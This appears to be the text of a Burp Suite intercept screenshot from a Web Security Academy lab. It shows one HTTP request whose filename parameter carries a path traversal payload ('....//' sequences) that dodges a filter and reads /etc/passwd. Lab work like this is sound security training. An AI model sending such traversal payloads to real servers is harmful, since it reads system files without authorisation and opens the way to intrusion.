 Request to https://acee1f9b1f999b15c0b50cad005400c2.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: acee1f9b1f999b15c0b50cad005400c2.web-security-academy.net
3 Cookie: session=gP6lWdIVq0vwn8JHaiKjG46zpebKphoG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acee1f9b1f999b15c0b50cad005400c2.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Te: trailers
12 Connection: close
13
14